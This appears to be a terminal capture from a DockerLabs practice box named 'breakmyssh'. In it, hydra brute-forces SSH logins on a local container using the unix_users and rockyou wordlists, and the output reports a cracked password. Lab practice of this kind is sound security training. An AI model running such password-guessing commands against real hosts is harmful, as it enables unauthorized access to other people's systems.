 192.168.1.147 Disconnected No target 42% 05:19 PM
❯ hydra -L /usr/share/metasploit-framework/data/wordlists/unix_users.txt -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-06 17:18:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2409859032 login tries (l:168/p:14344399), ~150616190 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   password: estrella
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
/home/enciall/dockerlabs/breakmyssh ✔ 51s